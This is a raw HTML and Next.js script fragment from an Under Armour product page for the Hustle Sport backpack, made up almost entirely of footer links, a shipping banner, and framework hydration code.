xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></div></div></div></div></div><div class="Footer-module-scss-module__hjBIFG__footer-copy"><div>© 2026 Under Armour®, Inc.</div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US">Privacy Policy</a></div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US">Terms &amp; Conditions</a></div><div><a href="https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions">UA Rewards Terms</a></div><div id="teconsent"></div><div><a href="https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US">US and California Privacy Policy</a></div><div><p class="Footer-module-scss-module__hjBIFG__version">2.89.0<!-- --> </p></div></div></div><div id="consent_blackbar" class="CookieConsent-module-scss-module__2HuD6q__cookie-consent-banner"></div><iframe class="ChallengeContainer-module-scss-module__vdJ2uW__hidden-iframe" src="/api/auth/verify/"></iframe></footer><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><script>requestAnimationFrame(function(){$RT=performance.now()});</script><script src="/_next/static/chunks/67a79b3cafcfcde2.js" id="_R_" async=""></script><div hidden id="S:0"><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__desktop"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__mobile"><div class="HeaderBanner-module-scss-module__uTAEzq__banner"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html" style="color:#fff"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div></div></div><script>$RB=[];$RV=function(a){$RT=performance.now();for(var b=0;b<a.length;b+=2){var c=a[b],e=a[b+1];null!==e.parentNode&&e.parentNode.removeChild(e);var f=c.parentNode;if(f){var g=c.previousSibling,h=0;do{if(c&&8===c.nodeType){var d=c.data;if("/$"===d||"/&"===d)if(0===h)break;else h--;else"$"!==d&&"$?"!==d&&"$~"!==d&&"$!"!==d&&"&"!==d||h++}d=c.nextSibling;f.removeChild(c);c=d}while(c);for(;e.firstChild;)f.insertBefore(e.firstChild,c);g.data="$";g._reactRetry&&requestAnimationFrame(g._reactRetry)}}a.length=0};
$RC=function(a,b){if(b=document.getElementById(b))(a=document.getElementById(a))?(a.previousSibling.data="$~",$RB.push(a,b),2===$RB.length&&("number"!==typeof $RT?requestAnimationFrame($RV.bind(null,$RB)):(a=performance.now(),setTimeout($RV.bind(null,$RB),2300>a&&2E3<a?2300-a:$RT+300-a)))):b.parentNode.removeChild(b)};$RC("B:0","S:0")</script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[339756,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n3:I[837457,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n1a:I[253348,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n:HL[\"/_next/static/chunks/64f9f3c696ebc34a.css\",\"style\"]\n:HL[\"/_next/static/chunks/5d1f935906c6d32f.css\",\"style\"]\n:HL[\"/_next/static/chunks/af532128b2daf842.css\",\"style\"]\n:HL[\"/_next/static/chunks/ab850db3af03a71d.css\",\"style\"]\n:HL[\"/_next/static/chunks/5f3f554cbb01f83b.css\",\"style\"]\n:HL[\"/_next/static/chunks/1a5f0a232f2647d4.css\",\"style\"]\n:HL[\"/_next/static/chunks/da7df488d4362b8e.css\",\"style\"]\n:HL[\"/_next/static/chunks/e29fbb202ac46550.css\",\"style\"]\n:HL[\"/_next/static/chunks/304af7b0a9f89b2d.css\",\"style\"]\n:HL[\"/_next/static/chunks/917a5ee84337f3f2.css\",\"style\"]\n:HL[\"/_next/static/chunks/e4be3e1be3e10f06.css\",\"style\"]\n:HL[\"/_next/static/chunks/578cb29f54b3c47e.css\",\"style\"]\n:HL[\"/_next/static/chunks/e49e0722ca9d0a22.css\",\"style\"]\n:HL[\"/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/chunks/93fce7d64301501d.css\",\"style\"]\n:HL[\"/_next/static/chunks/5095124bfa237cd7.css\",\"style\"]\n:HL[\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"style\"]\n:HL[\"/_next/static/chunks/30718e32e17299a4.css\",\"style\"]\n:HL[\"/_next/static/chunks/95c0666b933cb580.css\",\"style\"]\n:HL[\"/_next/static/chunks/9fb3455d42503cad.css\",\"style\"]\n:HL[\"/_next/static/chunks/e83d6e6fbbeb2833.css\",\"style\"]\n:HL[\"/_next/static/chunks/311540cfbce4d78d.css\",\"style\"]\n:HL[\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"style\"]\n:HL[\"/_next/static/chunks/c108fa8f9937b363.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"8S4Sfmv7LcnL_HSkKrH0E\",\"c\":[\"\",\"en-us\",\"product\",\"dwvar_1364181_color%3D434\",\"style\",\"backpacks_and_bags\",\"ua_hustle_sport_backpack\",\"1364181.html\"],\"q\":\"\",\"i\":false,\"f\":[[[\"\",{\"children\":[[\"locale\",\"en-us\",\"d\"],{\"children\":[\"(layout-with-navbar)\",{\"children\":[\"product\",{\"children\":[[\"searchParams\",\"dwvar_1364181_color%3D434\",\"d\"],{\"children\":[\"style\",{\"children\":[[\"productId\",\"backpacks_and_bags/ua_hustle_sport_backpack/1364181.html\",\"c\"],{\"children\":[\"__PAGE__\",{}]}]}]}]}]}]},\"$undefined\",\"$undefined\",true]}],[[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/64f9f3c696ebc34a.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5d1f935906c6d32f.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/af532128b2daf842.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/ab850db3af03a71d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/85a8854e9064a8f8.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/2f5ead762234c9d7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/6943963b13a6a90d.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/5ae72485cd324041.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/486ea96158785dda.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-9\",{\"src\":\"/_next/static/chunks/50ef248b5a6148ff.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-10\",{\"src\":\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-11\",{\"src\":\"/_next/static/chunks/0972c70c9ec314fb.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-12\",{\"src\":\"/_next/static/chunks/2477afd598d71547.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-13\",{\"src\":\"/_next/static/chunks/bc866b64f6c99156.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-14\",{\"src\":\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-15\",{\"src\":\"/_next/static/chunks/b8491dc5bb806d00.js\",\"async\":true,\"nonce\":\"$undefined\"}]],\"$L4\"]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5f3f554cbb01f83b.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/1a5f0a232f2647d4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/da7df488d4362b8e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],\"$L5\",\"$L6\",\"$L7\",\"$L8\",\"$L9\",\"$La\",\"$Lb\",\"$Lc\",\"$Ld\",\"$Le\",\"$Lf\",\"$L10\",\"$L11\",\"$L12\"],\"$L13\"]}],{\"children\":[\"$L14\",{\"children\":[\"$L15\",{\"children\":[\"$L16\",{\"children\":[\"$L17\",{\"children\":[\"$L18\",{},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false],\"$L19\",false]],\"m\":\"$undefined\",\"G\":[\"$1a\",[]],\"S\":true}\n"])</script><script>self.__next_f.push([1,"1c:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"OutletBoundary\"]\n1d:\"$Sreact.suspense\"\n1f:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"ViewportBoundary\"]\n21:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"MetadataBoundary\"]\n5:[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e29fbb202ac46550.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n6:[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/304af7b0a9f89b2d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n7:[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/917a5ee84337f3f2.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n8:[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e4be3e1be3e10f06.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n9:[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/578cb29f54b3c47e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\na:[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e49e0722ca9d0a22.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\nb:[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e91465ae12094d4b.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nc:[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nd:[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"async\":true,\"nonce\":\"$undefined\"}]\ne:[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/14351f9f70b9929e.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nf:[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n10:[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/dc34281f67d7f27c.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n11:[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/eed0a212965a0efd.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n12:[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n14:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n15:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n16:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n17:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\""])</script><script>self.__next_f.push([1,",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n"])</script><script>self.__next_f.push([1,"18:[\"$\",\"$1\",\"c\",{\"children\":[\"$L1b\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/9fb3455d42503cad.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e83d6e6fbbeb2833.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/311540cfbce4d78d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"9\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/c108fa8f9937b363.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/5b0a29ee8c407396.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/c82ccecf1b4a98a2.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/896ceaf5a36f0a3e.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/4729f853d10f0a9f.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/9beea25c160275cf.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js